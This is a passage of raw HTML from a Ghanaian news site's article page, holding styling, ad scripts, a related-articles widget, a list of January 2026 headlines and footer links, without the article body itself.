9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_46 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td-module-meta-info{border-color:#eaeaea}.tdi_46 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_46 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_46 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{display:inline-block}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_46 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_46 .td-module-container{flex-direction:row}.tdi_46 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1881564,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2051","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "2";
block_tdi_46.block_type = "tdb_single_related";
block_tdi_46.post_count = "3";
block_tdi_46.found_posts = "140091";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "46697";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_46 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/news/local-news/" class="td-post-category" >Local News</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/nadmo-leads-demolition-of-illegal-structures-along-kpeshie-lagoon/"  rel="bookmark" class="td-image-wrap " title="NaDMO leads demolition of illegal structures along Kpeshie Lagoon" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2026/01/Kpeshie-696x375.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/nadmo-leads-demolition-of-illegal-structures-along-kpeshie-lagoon/"  rel="bookmark" title="NaDMO leads demolition of illegal structures along Kpeshie Lagoon">NaDMO leads demolition of illegal structures along Kpeshie Lagoon</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/news/local-news/" class="td-post-category" >Local News</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/regsec-sends-home-900-nobisco-students-after-dormitory-fire/"  rel="bookmark" class="td-image-wrap " title="REGSEC sends home 900 NOBISCO students after dormitory fire" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2026/01/NOBISCO-696x391.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/regsec-sends-home-900-nobisco-students-after-dormitory-fire/"  rel="bookmark" title="REGSEC sends home 900 NOBISCO students after dormitory fire">REGSEC sends home 900 NOBISCO students after dormitory fire</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/entertainment/" class="td-post-category" >Entertainment</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/the-model-who-moved-to-ghana-and-wrapped-her-prosthetic-leg-in-its-famous-fabric/"  rel="bookmark" class="td-image-wrap " title="The model who moved to Ghana and wrapped her prosthetic leg in its famous fabric" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2026/01/Model-696x391.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/the-model-who-moved-to-ghana-and-wrapped-her-prosthetic-leg-in-its-famous-fabric/"  rel="bookmark" title="The model who moved to Ghana and wrapped her prosthetic leg in its famous fabric">The model who moved to Ghana and wrapped her prosthetic leg in its famous fabric</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_48  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_48{margin-top:28px!important;margin-bottom:20px!important}</style></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_51 td_block_template_5">
<style>.tdi_51.td-a-rec{text-align:center}.tdi_51.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_51 .td-element-style{z-index:-1}.tdi_51 .td_spot_img_all img,.tdi_51 .td_spot_img_tl img,.tdi_51 .td_spot_img_tp img,.tdi_51 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- adomonline -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="5961407141"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_53 " ><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_top">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_top', [300, 250], 'ado-article-right_rectangle_top').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_top');
    });
  </script>
</div></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_bottom">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_bottom', [300, 600], 'ado-article-right_rectangle_bottom').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_bottom');
    });
  </script>
</div></div></aside><aside class="td_block_template_5 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/china-trip-will-bring-benefits-to-uk-starmer-insists-ahead-of-xi-meeting/">China trip will bring benefits to UK, Starmer insists, ahead of Xi meeting</a><time datetime="2026-01-29T07:01:50+00:00" class="wp-block-latest-posts__post-date">January 29, 2026 7:01 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/nadmo-leads-demolition-of-illegal-structures-along-kpeshie-lagoon/">NaDMO leads demolition of illegal structures along Kpeshie Lagoon</a><time datetime="2026-01-29T06:54:40+00:00" class="wp-block-latest-posts__post-date">January 29, 2026 6:54 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/regsec-sends-home-900-nobisco-students-after-dormitory-fire/">REGSEC sends home 900 NOBISCO students after dormitory fire</a><time datetime="2026-01-29T06:49:58+00:00" class="wp-block-latest-posts__post-date">January 29, 2026 6:49 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/the-model-who-moved-to-ghana-and-wrapped-her-prosthetic-leg-in-its-famous-fabric/">The model who moved to Ghana and wrapped her prosthetic leg in its famous fabric</a><time datetime="2026-01-29T06:48:00+00:00" class="wp-block-latest-posts__post-date">January 29, 2026 6:48 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/fire-guts-nobisco-girls-dormitory/">Fire guts NOBISCO girls&#8217; dormitory</a><time datetime="2026-01-29T06:46:45+00:00" class="wp-block-latest-posts__post-date">January 29, 2026 6:46 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/i-am-broke-only-god-sustained-me-kpandai-mp-on-legal-battle/">“I am broke; only God sustained me” – Kpandai MP on legal battle</a><time datetime="2026-01-29T06:43:29+00:00" class="wp-block-latest-posts__post-date">January 29, 2026 6:43 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/afcfta-is-the-most-ambitious-integration-project-ever-in-africas-history-mahama/">AfCFTA is the most ambitious integration project ever in Africa’s history – Mahama</a><time datetime="2026-01-29T06:41:53+00:00" class="wp-block-latest-posts__post-date">January 29, 2026 6:41 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/its-unnecessary-minority-on-ndcs-plans-to-seek-review-on-kpandai-case/">It&#8217;s unnecessary &#8211; Minority on NDC&#8217;s plans to seek review on Kpandai case</a><time datetime="2026-01-29T06:40:46+00:00" class="wp-block-latest-posts__post-date">January 29, 2026 6:40 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ive-never-had-peace-to-work-for-a-year-kpandai-mp-after-supreme-court-victory/">I’ve never had peace to work for a year – Kpandai MP after Supreme Court victory</a><time datetime="2026-01-29T06:40:01+00:00" class="wp-block-latest-posts__post-date">January 29, 2026 6:40 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/government-allocates-over-34-of-budget-to-education/">Government allocates over 34% of budget to education</a><time datetime="2026-01-29T06:34:20+00:00" class="wp-block-latest-posts__post-date">January 29, 2026 6:34 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/police-arrest-suspects-in-kunsu-robbery-incident/">Police arrest suspects in Kunsu robbery incident</a><time datetime="2026-01-29T06:08:42+00:00" class="wp-block-latest-posts__post-date">January 29, 2026 6:08 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/man-arrested-for-unlawful-possession-of-suspected-narcotics-at-bekwai/">Man arrested for unlawful possession of suspected narcotics at Bekwai</a><time datetime="2026-01-29T06:00:37+00:00" class="wp-block-latest-posts__post-date">January 29, 2026 6:00 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/facebook-owner-meta-to-nearly-double-ai-spending-this-year/">Facebook-owner Meta to nearly double AI spending this year</a><time datetime="2026-01-29T05:57:30+00:00" class="wp-block-latest-posts__post-date">January 29, 2026 5:57 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/drivers-mate-jailed-36-months-for-stealing/">Driver’s mate jailed 36 months for stealing</a><time datetime="2026-01-29T05:50:11+00:00" class="wp-block-latest-posts__post-date">January 29, 2026 5:50 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ex-nigerian-minister-in-bribery-trial-went-on-spending-sprees-court-hears/">Ex-Nigerian minister in bribery trial went on spending sprees, court hears</a><time datetime="2026-01-29T05:45:57+00:00" class="wp-block-latest-posts__post-date">January 29, 2026 5:45 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/climate-crises-trade-wars-devastating-africa-sir-sam-jonah/">Climate crises, trade wars devastating Africa — Sir Sam Jonah</a><time datetime="2026-01-29T05:40:10+00:00" class="wp-block-latest-posts__post-date">January 29, 2026 5:40 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/my-god-has-spoken-kpandai-mp-nyindam-after-supreme-court-restores-seat/">My God has spoken – Kpandai MP Nyindam after Supreme Court restores seat</a><time datetime="2026-01-29T05:33:55+00:00" class="wp-block-latest-posts__post-date">January 29, 2026 5:33 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ucl-joao-pedro-gives-chelsea-top-eight-finish-as-napoli-go-out/">UCL: Joao Pedro gives Chelsea top-eight finish as Napoli go out</a><time datetime="2026-01-28T22:56:10+00:00" class="wp-block-latest-posts__post-date">January 28, 2026 10:56 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ucl-salah-scores-as-liverpool-thrash-qarabag-to-reach-last-16/">UCL: Salah scores as Liverpool thrash Qarabag to reach last 16</a><time datetime="2026-01-28T22:53:46+00:00" class="wp-block-latest-posts__post-date">January 28, 2026 10:53 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ucl-man-city-beat-galatasaray-to-secure-last-16-spot/">UCL: Man City beat Galatasaray to secure last-16 spot</a><time datetime="2026-01-28T22:51:15+00:00" class="wp-block-latest-posts__post-date">January 28, 2026 10:51 pm</time></li>
</ul></aside><aside class="td_block_template_5 widget widget_block"><div id="ado-article-right_rectangle_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_mid', [300, 250], 'ado-article-right_rectangle_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_mid');
    });
  </script>
</div></aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Abigail Bonney"><meta itemprop="url" content="https://www.adomonline.com/author/abigail/"></span><meta itemprop="datePublished" content="2020-11-17T09:29:03+00:00"><meta itemprop="dateModified" content="2020-11-17T09:29:05+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.adomonline.com/npp-reacts-to-martin-amidus-resignation-read/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png"></span><meta itemprop="name" content="Adomonline.com"></span><meta itemprop="headline" content="NPP reacts to Martin Amidu&#039;s resignation [Read]"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.adomonline.com/wp-content/uploads/2020/02/npp-1-Copy.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="665"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Download Apps</span></h4><div class="textwidget custom-html-widget"><a href="https://itunes.apple.com/us/app/adomonline/id1188327459?mt=8">
<img class="store lazy" style="width:150px; height:auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/appstore.png" alt="adomonline app store" />
</a><br>
<a href="https://play.google.com/store/apps/details?id=com.multimedia.adomonline">
<img class="store lazy" style="width: 150px;
    height: auto;
;"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/playstore.png" alt="adomonline play store"/>
</a> <br>
<a href="https://appgallery7.huawei.com/#/app/C101242661">
<img class="store lazy" style="width: 150px;
    height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/06/huawei-app-gallery.png"/>
</a>
<br>
<br></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Podcast</span></h4><div class="textwidget custom-html-widget"><a href="https://podcasts.google.com/?q=Multimedia%20Ghana&hl=en-GH" style="font-weight: bold; display: block;">
<img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
		padding:5px;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/google-podcast-logo.png" alt="google podcast" />Google Podcast</a>
<br>
<a href="https://tunein.com/adom1063fm/" style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
	padding:5px;
    margin-right: 4px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/tune-in-abb.png" alt="tune in radio"/>TuneIn</a>
<br>
<a	href="https://podcasts.apple.com/gh/podcast"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/itunes-apple.png"/>&nbsp;iTunes</a>
<br>
<a	href="https://open.spotify.com/search/multimedia%20ghana"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/spotify-logo.png"/>&nbsp;Spotify</a></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Subscribe to Newsletter</span></h4><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://adomonline.us20.list-manage.com/subscribe/post?u=0c02fa96cc6c02a3dfde9a895&amp;id=ca05f80573" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">

<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
